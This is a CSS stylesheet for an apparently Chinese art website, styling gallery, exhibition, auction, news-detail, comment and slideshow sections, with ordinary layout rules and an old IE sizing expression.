.boardTit{height:28px;padding:11px 10px 0px;*height:27px;*padding:12px 10px 0px;_height:26px; _padding:13px 10px 0px;border-top:1px solid #000000;font-size:14px;line-height:1}
.boardTit a{display:inline-block;line-height:1;}
.boardTit a:hover{background:#0F820C;color:#FEFEFE;}
/*推荐艺术家作品*/
.colum240{width:240px;}
.colum310{width:310px}
.colum200{ width:200px;}
.colum100{ width:100px;}
.artWork {height:320px; overflow:hidden;}
.artWorkList { position:relative; overflow:hidden;}
.artWorkList b { display:block; width:100%; height:100px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:-100px; left:0;height:100px;}
.artWorkInfo { position:absolute; width:100%;overflow:hidden; z-index:2; bottom:-100px; left:0; color:#999999;font-size:12px; line-height:20px; height:100px; color:#FFFFFF;}
.artWorkInfo h4 { padding:15px 0 8px 10px;}
.artWorkInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; width:100%; white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.artWorkInfo p a { color:#FFFFFF;}
.artWorkInfo a:hover {text-decoration:none; color:#0F820C;}
.artWorkInfo p { padding:0 0 0 10px; color:#999999;}
/*分类导航*/
#catyNav{position:relative;border-top:3px solid #000000;margin-top:35px;}
#catyNav .title{position:absolute;top:-13px;left:50%;margin-left:-55px;background:#FFFFFF;width:110px;height:20px;line-height:20px;text-align:center;font-weight:bold;font-family:"微软雅黑"}
#catyNav .title span{margin:0px 1px}
.NavList{overflow:hidden;zoom:1;padding-left:60px;margin-top:23px}
.NavList dl{width:136px;float:left;display:inline;margin-right:50px;font-size:12px;padding:14px 0px 16px}
.NavList .last{margin-right:0px;}
.NavList dt{background:url(../underImgs/dashed.png) 0 100% repeat-x;margin-bottom:11px;line-height:24px;width:116px;overflow:hidden;}
.NavList ul{overflow:hidden;}
.NavList ul li{float:left;display:inline;width:48px;height:20px;overflow:hidden;margin-right:20px;line-height:20px;vertical-align:middle}
.NavList dd a{color:#666666}
.NavList dd a:hover{color:#0F820C}
/*内容区搜索*/
.ser .lay710 { line-height:normal; height:50px; position:relative; z-index:10}
.ser .lay710 span { float:left; font-family:'微软雅黑'; font-size:14px; font-weight:bold; margin:15px 9px 0 8px; color:#0F820C;}
.ser .lay710 label {float:left;font-size:12px; margin:18px 15px 0 0px;*margin-top:17px;}
.ser .lay710 label input {vertical-align:middle; margin-right:5px; *margin-right:2px; margin-top:-2px;}
#mainSearch { width:315px; margin-right:10px; margin-top:7px;}
#mainSearch #sForm{ height:30px; width:315px; font-size:12px; margin:0;}
#mainSearch a { background:none; background-color:#0F820C; text-indent:0; width:70px; height:30px; font-family:'微软雅黑'; line-height:30px; color:#FFFFFF; font-weight:bold; text-align:center; margin:0;}
#mainSearch a:hover { background-color:#329D15;}
#mainSearch .sRadius { border:1px solid #d4d4d4;-moz-border-radius:0;border-radius:0; width:234px; border-right:0; padding-left:10px; margin:0; background:#FFFFFF;}
#mainSearch .class{ margin-right:4px;}
#mainSearch .classVal {font-size:12px; font-family:'宋体'; height:18px; line-height:18px;}
#mainSearch .sInput { width:220px; height:18px; line-height:18px; background:none; font-size:12px;}
#mainSearch .dropdown { background-position:-25px -82px; height:18px;}
#mainSearch .classify { top:28px;}
#mainSearch .lih {-moz-border-radius:0;border-radius:0; border-width:1px; width:84px; width:82px \9;}
#mainSearch li { font-size:12px;}
.ser .lay250 { height:40px; padding:10px 10px 0; width:230px;}
.ser .lay250 a { width:91px; line-height:30px; height:30px; font-family:'微软雅黑'; color:#FFFFFF; text-align:center; font-weight:bold;}
/*头部幻灯*/
.slideBox{width:710px;height:250px;overflow:hidden;position:relative;margin:0 auto 27px auto;}
.slideBox .hd{height:20px;overflow:hidden;position:absolute;right:5px;bottom:10px;z-index:1;}
.slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li{float:left;margin-right:5px;width:20px;height:20px;;text-align:center;background:#999999;;cursor:pointer;}
.slideBox .hd ul li.on{background:#0F820C;color:#000;}
.slideBox .bd{position:relative;height:100%;z-index:0; }
.slideBox .bd img{width:710px;height:250px;vertical-align:top;}
/*listSub**/
.listSub{ font-size:12px;overflow:hidden;}
.listSub li{background:url(../underImgs/dashed.png) 0px 0px repeat-x; width:230px;padding:1px 10px 0px;overflow:hidden; line-height:35px;}
.listSub h3{ float:left;height:35px;_height:34px;overflow:hidden;padding-right:20px; font-family:'宋体'}
.listSub h3 a{display:inline-block; background-position:-29px -127px; padding-left:13px; font-weight:normal; color:#666666;}
/*.listSub dl{ display:none;clear:both;background:#000000;color:#CCCCCC;}
.listSub dl a{color:#CCCCCC; text-decoration:underline;}
.listSub dl a:hover {text-decoration:none;}
.listSub dd{width:210px;padding:5px 10px;}*/
.subInfo{display:none;width:210px;padding:5px 10px; clear:both;background:#000000;color:#CCCCCC; line-height:20px}
.artNews .current .subInfo {margin-bottom:19px;+margin-bottom:10px;_margin-bottom:14px;}
.subInfo a{color:#FFFFFF; text-decoration:none;}
.artNews{padding-bottom:5px;}
.listSub h3 a:hover,.listSub .current h3 a{background:none;padding-left:0px;font-weight:bold;/*background-position:-30px -148px;*/ color:#333333;}
.listSub .hover h3 a{ color:#0F820C}
.listSub .current h3{background-position:100% -327px;}
.listSub .hover h3{background-position:100% -896px;}
.listSub .hover .subInfo{ background:#0F820C; color:#FEFEFE}
/*.listSub dl a:hover{ color:#0F820C;text-decoration:underline}
.listSub .current dl,.listSub .hover dl{display:list-item}
.listSub .current,.listSub .hover{padding-bottom:11px}*/
.listSub .current .subInfo{display:block}
/*推荐作品*/
.remList li { width:140px; margin:0 10px 10px 0; overflow:hidden; position:relative; float:left;}
.remList li.last {margin-right:0;}
.remList b { display:block; width:140px; height:140px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; top:140px; left:0;height:140px;}
.remInfo { position:absolute; width:130px; height:130px; overflow:hidden; z-index:2; top:140px; left:0; color:#999999;font-size:12px; line-height:20px; padding:5px 0px 5px 10px; height:140px;}
.remInfo h4 { padding-bottom:8px;}
.remInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.remInfo p a{color:#FFFFFF;}
.remInfo a:hover {color:#0F820C}
/*画廊动态*/
.galNews { margin-bottom:9px; padding-bottom:4px;padding-bottom:12px \9;_padding-bottom:4px; line-height:23px; padding-top:14px;_line-height:24px;}
.galNews a:link{color:#666666;}
.galNews a:hover{ color:#0F820C;}
.galNews a.fr {color:#999999;}
/*展览列表*/
.exList li{ width:188px; float:left; margin-right:10px;}
.exList li.last {margin-right:0;}
.exList img {width:188px; height:250px;}
.exInfo { background:url(../underImgs/bg.png); line-height:20px; font-size:12px; padding:6px 10px 5px; margin-top:10px;}
.exInfo h4 a{ font-family:'宋体'; font-weight:normal;}
.exInfo p { color:#666666;}
.exList .hover .exInfo { background-image:none;}
.exList .hover .exInfo h4 a {color:#FFFFFF; text-decoration:underline;}
.exList .hover .exInfo h4 a:hover { text-decoration:none;}
.exList .hover .exInfo p {color:#FFFFFF;}
/*画廊*/
.galName { background:#000000; height:30px; padding:0 10px;}
.galName a { float:left; color:#FFFFFF; line-height:1; padding:2px; margin-top:5px;}
.galName a:hover { background:#0F820C; color:#FFFFFF;}
.galName em{ display:inline-block; float:right; background-image:url(../underImgs/ico.png); background-repeat:no-repeat; background-position:-32px -866px; padding-left:20px; line-height:30px; font-family:'Verdana'; color:#FFFFFF; font-size:12px;}
.galDetail { background:url(../underImgs/bg.png); padding:10px; margin-top:10px;}
.galDetail dt {float:left; width:160px;}
.galDetail dt img {width:160px; height:120px;}
.galDetail dd {float:right; width:150px; font-size:12px; line-height:24px;}
.galDetail h4{ padding:3px 0 9px 0;}
.galDetail h4 a{ font-size:14px;}
.galDetail dl { background:url(../underImgs/dashgray.gif) repeat-x bottom; padding-bottom:11px; margin-bottom:10px;}
/*热度榜*/
h2.hot {border-top:0; background:url(../underImgs/dashed.png) repeat-x top; padding-bottom:4px;}
.searchGal { display:block; height:40px; text-align:center; line-height:40px; color:#FFFFFF; background-color:#0F820C; font-size:14px; font-family:'微软雅黑'; font-weight:bold; margin:0 10px; margin-top:16px;}
.searchGal:hover {color:#FFFFFF;}
.hotTop{ height:236px;}

/*最新加入*/
.newJoin li {float:left; position:relative;}
.newJoin b {display:block; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.newJoin .joinInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.newJoin .joinInfo h4 { padding:12px 10px 7px; font-size:14px;}
.newJoin .joinInfo h4 a {color:#FFFFFF; font-family:'宋体'}
.newJoin .joinInfo h4 a:hover {color:#0F820C;}
.newJoin .joinInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.tj {margin-top:20px;*margin-top:30px;}
/*hotWorks*/
.hotWorks { margin-top:20px;}
.hotWorksbg { background:url(../underImgs/bg.gif); padding:10px; position:relative; overflow:hidden;}
.hotWorksList { width:960px; overflow:hidden; position:relative;}
.hotWorksList .hotWorksH {zoom:1; overflow:hidden; clear:both; margin-bottom:10px; height:400px; width:10000px;}
.hotWorksList .hotWorksPic {float:left; margin-right:10px; height:200px; overflow:hidden; position:relative; margin-bottom:10px;}
.hotWorksList .hotWorksPic img {height:200px;}
.hotWorksList b{display:none; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:200px;}
.hotWorksList .hotInfo {position:absolute; width:100%; z-index:2; bottom:0; left:0; height:200px; display:none;}
.hotInfo h4 { padding:16px 10px 8px;}
.hotInfo h4 a { color:#FFFFFF; line-height:normal; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.hotInfo h4 a:hover {color:#0F820C;}
.hotInfo p a { color:#FFFFFF;}
.hotInfo p a:hover { color:#0F820C;}
.hotInfo p {line-height:20px; color:#999999; padding:0 10px; font-size:12px;}
.hotWorksbg .next,.hotWorksbg .prev {background-color:#000; opacity:0.75;filter:alpha(opacity=90)\9;background-image:url(../underImgs/ico.png); background-repeat:no-repeat; position:absolute; top:168px; display:block; width:90px; height:90px;; z-index:9}
.hotWorksbg .next {right:-90px; background-position:4px -1107px;}
.hotWorksbg .next:hover { background-position:4px -1177px}
.hotWorksbg .prev {left:-90px; background-position:4px -966px;}
.hotWorksbg .prev:hover { background-position:4px -1036px}
.hotScroll {height:20px; background:#5a5a5a;}
.hotScroll a { display:inline-block; background:#999999; width:10%; height:20px;}
.hotScroll a:hover { background:#0F820C;}
.hotWorksList .hover b,.hotWorksList .hover .hotInfo{ display:block;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;background-image:url(../underImgs/ico.png);background-repeat:no-repeat;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump{border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;line-height:1;text-align:center;overflow:hidden}
.listJump a,.listJump span{vertical-align:middle;border-top:2px solid #FFFFFF;padding-top:9px;font-family:"宋体";zoom:1}
.listJump span{display:inline-block;font-family:Verdana;padding:11px 15px 13px;}
.listJump a,.listJump .dot{display:inline-block;padding:11px 15px 13px;font-family:Verdana,Arial}
.listJump span.unpage{background:#0F820C;color:#FEFEFE; border-top-color:#0F820C;}
.listJump span.unspan{color:#999999;}
.listJump a:hover{border-color:#0F820C;background:none;color:#000000}
.listJump .dis{padding:0 15px;color:#999999}
/*列表标签*/

.label { height:37px; line-height:1; border-top:3px solid #000000; font-size:12px; padding:0 10px;}
.label label { margin-right:29px; padding-top:13px; display:inline-block;}
.label input { vertical-align:middle; margin-top:-3px; margin-right:10px;}
/*资讯列表*/
.lay660 { width:660px;}
.lay300 { width:300px;}
.newsList { margin-bottom:40px;}
.newsList dl{ padding:30px 10px 31px; background:url(../underImgs/dashgray.gif) repeat-x bottom; zoom:1; overflow:hidden;}
.newsList dl.last {background:none; padding-bottom:0;}
.newsList dt {float:left; width:227px;}
.newsList dd {float:right; width:393px;}
.newsList h4 { line-height:normal; padding:4px 0 6px;}
.newsList p { color:#666666; line-height:24px; font-size:12px;}
.newsList .key,.newsList .time {color:#999999;}
.newsList .key{}
.newsList .key b { margin-right:12px; color:#999999; font-weight:normal;}
.newsList .key a:hover { color:#0F820C;}
.newsList .time { line-height:1; padding-top:4px;}
.newsList .time span {padding:0 8px 0 6px;}
.hotList a:link{ color:#666666;}
.hotList a:visited{ color:#999999;}
.hotList a:hover{ color:#0F820C;}
.hotList .fbold a:link{ color:#333333; font-weight:bold;}
.hotList .fbold a:visited{ color:#999999; font-weight:bold;}
.hotList .fbold a:hover{ color:#0F820C; font-weight:bold;}
/*半透明标题、视频icon120*90图片列表*/
.picList120{overflow:hidden;zoom:1}
.picList120 li{position:relative;zoom:1;float:left;display:inline;width:145px;margin:0px 10px 10px 0px}
.picList120 img{width:145px;height:110px}
.picList120 .mr0{margin-right:0px}
.picList120 .picTxt{font-size:12px;line-height:20px}
.picList120 .vico{position:absolute;top:33px;left:5px}
.picList120 .shade{height:20px;width:100%}
.hotEx { margin-top:20px;}
/*最新艺术家*/
.newArt { padding:10px 0 0 10px;}
.newArt li { width:60px; margin-right:13px; float:left; text-align:center; font-size:12px; line-height:32px; margin-bottom:10px;}
.newArt li.last { margin-right:0;}
.newArt li span {display:block;}
.newArt a { display:block; color:#333333; background:#fff;}
.newArt a:hover {background-color:#0F820C; color:#FFFFFF;}
/*热门画廊*/
.hotGal a:link{ color:#666666;}
.hotGal a:visited{ color:#999999;}
.hotGal a:hover{ color:#0F820C;}
.hotGal .fbold:link{ color:#333333;}
.hotGal .fbold:visited{ color:#999999;}
.hotGal .fbold:hover{ color:#0F820C;}
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/********************************频道详细页********************************/
.newsDetail{border-top:3px solid #000000}
/*标题部分*/
.newsDetail .caption{padding:0px 10px 28px 30px;background:url(../underImgs/dashed.png) 0 100% repeat-x;zoom:1;}
.newsDetail h1.title{margin:28px 0px 0;font-family:"微软雅黑","宋体";font-size:24px;line-height:1.2;}
.newsDetail h2.title{margin:16px 0px 0;font-family:"微软雅黑","宋体";font-size:18px;line-height:1.2; color:#666666; font-weight:normal;}
.caption .info{line-height:24px;height:24px;color:#666666;font-size:12px;overflow:hidden; padding-top:22px;}
.caption .info .fl{width:420px;overflow:hidden;}
.caption .info .fr{width:200px;overflow:hidden}
/*.reviewBtn{display:inline-block;height:24px;font:normal 12px/24px "Verdana";padding-left:30px;background:url(../underImgs/btn_spr.png) 0 0 no-repeat;float:right;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
.caption span{margin-right:10px}
.caption .time{font-family:Verdana;}
.share{line-height:1.5;}
/*.caption .font{float:right;display:inline;margin-left:10px;width:24px;height:24px;overflow:hidden;zoom:1}*/
.caption .hover{cursor:pointer}
.caption .dis{cursor:auto;}
.caption i{display:inline-block;width:24px;height:24px;background-image:url(../underImgs/inner_ico.png);background-repeat:no-repeat; cursor:pointer;}
.caption .font .sub{background-position:0 -52px;}
.caption .font .plus{background-position:0 -76px;}
.caption .dis .sub{background-position:-48px -52px; cursor:default;}
.caption .dis .plus{background-position:-48px -76px; cursor:default;}
.caption .hover .sub{background-position:-24px -52px;}
.caption .hover .plus{background-position:-24px -76px;}
/*.reviewBtn{display:inline-block;height:20px;font:normal 12px/20px "Verdana";padding-left:30px;background:url(../underImgs/newicon.png) 0 0 no-repeat;background-position: 0,0;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
/*2016.12.19改版*/
.toolBar{margin: 20px 30px 0;position: relative;}
.toolBar span{display: inline-block;margin-right: 30px;zoom:1;position: relative;}
.toolBar i,.toolBar a{display:inline-block;cursor:pointer;font: 14px/20px "Microsoft YaHei";height: 20px;}
.toolBar .hover{cursor:pointer}
.toolBar .dis{cursor:auto;}
.toolBar .sub i{padding-left: 21px;background: url("../underImgs/small.png") 0 center no-repeat;}
.toolBar .plus i{padding-left: 21px;background: url("../underImgs/big.png") 0 center no-repeat;}
.toolBar .favor a{padding-left: 21px;background: url("../underImgs/favor.png") 0 center no-repeat;}
.toolBar .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0F820C;}
.toolBar .shareBtn i{padding-left: 21px;background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.toolBar .remark a{padding-left: 21px;background: url("../underImgs/review.png") 0 center no-repeat;}
.toolBar .sub:hover i{background-image: url("../underImgs/smallH.png");}
.toolBar .plus:hover i{background-image: url("../underImgs/bigH.png");}
.toolBar .favor:hover a{background-image: url("../underImgs/favorH.png");}
.toolBar .shareBtn:hover i{background-image: url("../underImgs/shareHbtn.png");}
.toolBar .remark:hover a{background-image: url("../underImgs/reviewH.png");}
.shareCon{position: absolute;left: 40%;top: 0;background: #ffffff;width: 120px;display: none;padding-left: 5px;z-index: 99;}
.shareCon .share{display: inline;}
.shareCon .share .bdsharebuttonbox{}
.shareCon .share .bdshare-button-style0-24 a{padding: 0;margin:0 10px 0 0;background-position: center;width: 20px;height: 20px;line-height: 20px;}
.shareCon .share .bdshare-button-style0-24 .bds_weixin{background-image: url("/underImgs/wx.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina{background-image: url("/underImgs/xl.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone{background-image: url("/underImgs/qz.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq{background-image: url("/underImgs/qq.png");}
.shareCon .share .bdshare-button-style0-24 .bds_weixin:hover{background-image: url("/underImgs/wxH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina:hover{background-image: url("/underImgs/xlH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone:hover{background-image: url("/underImgs/qzH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq:hover{background-image: url("/underImgs/qqH.png");}
.toolBar .shareBtn:hover .shareCon{display: block;}

/*正文部分*/
.newsCont{padding:20px 30px 0px}
.newsCont .sub{background:url("../underImgs/bg.png") repeat;padding:14px 10px;font-size:12px;line-height:24px;color:#666666}
.newsCont .sub strong{font-weight:bold}
/*推荐关键字*/
.key { font-size:12px; line-height:30px;width: 600px;margin: 10px auto;}
.key span{ display:inline-block; color:#000000; margin-right:3px;}
.key a { display:inline-block; color:#666666; margin-right:4px; padding:0 9px 0 10px; white-space:nowrap; background:url("../underImgs/bg.png") repeat;}
.key a:hover { background:#0F820C; color:#FEFEFE; text-decoration:none;}
.newsCont .detail{padding:20px 0px 22px;}
.newsCont .detail video{width:100%;}
.newsCont .detail p {margin-bottom:15px;}
.newsCont .detail i,.newsCont .detail em{font-style:italic}
.newsCont .detail img{max-width: 100%; height: auto!important;}
.newsCont .detail strong,.newsCont .detail b{font-weight:bolder}
.newsCont .detail ul{list-style-type:disc;list-style-position:inside;}
.newsCont .detail ol{list-style-type:decimal;list-style-position:inside;}
.newsCont .detail h1{font-size:2em;margin:.67em 0}
.newsCont .detail h2{font-family:"宋体";font-size:1.5em;margin:.75em 0}
.newsCont .detail h3{font-size:1.17em;margin:.83em 0}
.newsCont .detail h4{margin:1.12em 0}
.newsCont .detail h5{font-size:.83em;margin:1.5em 0}
.newsCont .detail h6{font-size:.75em;margin:1.67em 0}
.ps{width:600px;margin:0 auto;}
.ps .author{padding:0 0px 10px;color:#999999}
.ps p{font-size:12px;color:#999999}
/*详细页分页*/
.detailJump{height:38px;line-height:1;text-align:center; margin-bottom:30px; font-size:0;margin-top: 40px;}
.detailJump a,.detailJump span{display:inline-block;padding:8px 9px 9px 8px;margin-right:1px;font-family:Verdana; font-size:12px;}
.detailJump span{ color:#999;}
.detailJump .current,.detailJump a:hover{background:#0F820C;color:#FEFEFE}
/*行高30文字列表*/
.comp_list30{line-height:30px;padding:12px 10px}
.comp_list30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.comp_list30 .hover{background-position:-28px -220px}
.comp_list30 .classify{background:none;margin-left:20px;padding-left:0px;color:#666666}
.comp_list30 .v{float:left;width:16px;height:16px;background-position:0px -114px;margin-right:5px;margin-top:8px}
.comp_list30 .cate{margin-right:7px}
.comp_list30 .right{float:right;color:#666666}
.comp_list30 a:visited{color:#999999}
.comp_list30 .right:hover{color:#0F820C}
.comp_list30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
.mig li a { background:none; padding-left:0;}
/*发表评论*/
/*我要评论*/
.review {background:url(../underImgs/bg.png);padding:0px 10px 10px}
.review .title{ overflow:hidden; line-height:40px;font-size:12px;padding-right:10px}
.review .title h2{font-size:16px;font-weight:bold;}
.review .title a,.review .summary a{margin-left:10px; text-decoration:underline}
.review .summary{font-size:12px;color:#666666;padding-left:10px}
.review .summary em{color:#FF0000;font-family:Verdana,Arial}
.review .revForm{padding:0px 0 19px 0px;}
.cGray { font-size:12px;}
.cRed {color:#0F820C;}
.cRed:hover { color:#0F820C; text-decoration:none;}
.revForm .revTxt{ width:628px;height:100px;overflow:auto;font-size:12px; line-height:24px}
.revForm .input{height:98px;line-height:22px;}
.revForm .inputH{height:98px;line-height:22px}
.revForm .focus{height:98px;line-height:22px}
.revForm .userInfo{padding:9px 0px; line-height:30px}
.revForm .userInfo img { vertical-align:top; margin-top:1px;}
.revForm .userInfo .input{height:22px;line-height:22px;}
.revForm .userInfo .inputH{height:22px;line-height:22px}
.revForm .userInfo .focus{height:22px;line-height:22px}
.revForm .user{width:128px}
.revForm .verify{width:78px;margin-left:10px}
.revForm .verifyCode{width:60px;height:30px;margin-left:10px; vertical-align:bottom}
.revForm .btn{float:right;display:inline;padding:0px 10px;height:30px;background:#0F820C;color:#FEFEFE;border:0;font-size:12px;font-weight:bold; cursor:pointer; line-height:30px ; overflow:visible; font-family:'微软雅黑';}
.revForm .hover{background:#329D15}
.revForm input[type="button"]::-moz-focus-inner {border:none ;padding:0;}
.revForm .tips{color:#999999;font-size:12px; line-height:14px}
.review .revList{background:#FFFFFF; padding:0px 10px}
.review dl{padding:13px 10px 10px;background:url(../underImgs/dashgray.gif) 0px 100% repeat-x}
.review dt{font-size:12px;color:#999999; line-height:24px;}
.review dt .time{margin-left:10px;font-family:Verdana,Arial }
.review dd{width:600px; word-break:break-all;}
.listMore{ text-align:right;}
.review .plList a { background:#0F820C; color:#FFFFFF; display:inline-block; line-height:1; padding:4px 10px 3px; text-decoration:none;}
.plList a:hover {background:#329D15}
.plList a.fl { font-size:14px; font-family:'微软雅黑'; font-weight:bold; padding:6px 10px 10px; margin-top:5px; margin-left:0;}
p.open { text-align:right;}
/*图片列表206*206*/
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.picList li{ float:left; width:206px; position:relative;}
.picList .bgLink { width:207px; height:207px;background:#FFFFFF\9; filter:alpha(opacity=0)\9;}
.picList b {display:block; width:100%; background-color:#000; opacity:0.75; filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.picList .picInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.picList .picInfo h4 { padding:12px 10px 4px; font-size:14px;}
.picList .picInfo h4 a,.picList .picInfo h5 a {color:#FEFEFE; font-family:'宋体'}
.picList .picInfo h4 a:hover,.picList .picInfo h5 a:hover {color:#0F820C;}
.picList .picInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.picList p { line-height:20px;}
.picList p a {color:#999999;}
.picList .hover h4 a:hover,.picList .hover h5 a:hover { text-decoration:underline; color:#FEFEFE;}
.picList .hover p {color:#FEFEFE;}
.picList .hover p a {color:#FEFEFE;}
.picList .hover p a:hover {text-decoration:underline;}
.picList .picInfo h5{ font-size:12px; padding:12px 10px 7px; font-weight:normal; font-family:'宋体';}
.ex b{ height:82px;}
.ex .picInfo { height:82px;}
.ex .picInfo h5 { padding:14px 10px 5px;}
.top10 li {padding:0;}
.picList .bgLink { position:absolute; width:206px; height:206px; display:block; left:0; top:0; z-index:3;}
/*视频列表*/
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE;}
/*拍卖预展*/
.yzList {line-height:22px; font-size:12px; zoom:1;}
.yzList dl { width:187px; height:100px; background:#FFF; margin-right:11px; float:left; padding:4px 9px 0 10px}
.yzList dt {font-size:14px; font-weight:bold; font-family:'微软雅黑'; padding-bottom:3px;}
.yzList .last {margin-right:0;}
.art li {width:124px; margin-right:5px;}
.art {padding:0;}
/*拍卖指数*/
.indexList { width:392px; float:left;}
.indexList .aucLabel { margin-bottom:0;}
.index { background:#FFFFFF; padding:10px; width:372px; height:123px;}
.downPdf { float:left; width:218px; height:143px; position:relative; margin-top:25px; margin-left:20px;}
.downPdf .downUp {background:url(../underImgs/downIndex.gif) no-repeat; width:90px; height:29px; border:0; cursor:pointer; position:absolute;bottom:10px; right:10px;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;width:40px;_position:absolute;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
/*二维码*/
.qrCode { width:40px; zoom:1;}
.qrCode b {font-size:12px; background-color:#D4D4D4; background-image:url(../artindex/imgs/com/ico.png);  background-position:8px -859px; width:40px; height:40px; display:block;border-bottom:1px solid #FFF; background-color:#D4D4D4; }
.qrCode .qr {display:none; position:absolute; top:-129px;overflow:hidden;font-size:14px; font-weight:bold; text-align:center;}
#code { float:right; overflow:hidden;}
.qrCode .qr img {width:80px; height:80px;}
.qrHover b { background-color:#0F820C; background-position:8px -914px; color:#000000;}
.qrHover .qr {display:block;}
.qrCode .qr ul { zoom:1; overflow:hidden; background-color:#FFF; border:3px solid #000000; color:#000000; padding:30px 10px 0; height:133px;}
.qrCode .qr li {float:left; margin-right:20px; width:120px; line-height:32px; font-family:'Microsoft Yahei'; font-size:14px;}
.qrCode .qr li.last {margin-right:0;}
/*logo文字*/
#top { padding:28px 0 29px;}
#logo em {float:left; background:none; padding-right:0; line-height:46px;}
#logo strong {height:50px; background-position:0 4px; height:53px;}
.logoTxt {float:left; line-height:28px; font-size:14px; font-family:'微软雅黑'; padding-top:22px; background:url(../underImgs/gc.jpg) no-repeat left top; margin-left:6px; width:200px;}
.logoTxt span {margin-left:10px; color:#666666;}
.search {padding-top:7px;}
.inSearch {padding-top:0;}
.page { margin-top:13px;}
.page p { font-size:14px; color:#000000;}
.underL {margin-top:40px;}
/*幻灯样式*/
#picSlideWrap{margin-bottom:30px;}
.titleh3{height:70px;line-height:70px;text-align:center;width:762px;margin:0 auto;}
#content{margin:0px auto;line-height:19px;}
#content p{text-indent:2em;color:#333;}
.imgnav{position:relative;margin:0 auto;width:600px;}
#img{z-index:9;width:600px;position:relative;text-align:center;}
#img ul{background:#E8E8E8;}
#img li{display:none; list-style:none;}
#img li div.imgshow{height:450px;width:600px;line-height:450px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#img li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#img li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#img li div.imgshow div p img{max-width:600px;max-height:450px;_width:expression(this.width > 600 ? 600:true);_height:expression(this.height > 450 ? 450:true);}
#front{position:absolute;left:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#front a{position:absolute;left:20px;top:190px;display:block;background:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; background-position:24px -104px;width:70px;height:70px;display:none;}
#front a:hover,#front a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;background-position:-54px -104px}
#next{position:absolute;right:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#next a{position:absolute;right:20px;top:190px;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat;background-position:24px -193px;width:70px;height:70px;display:none;}
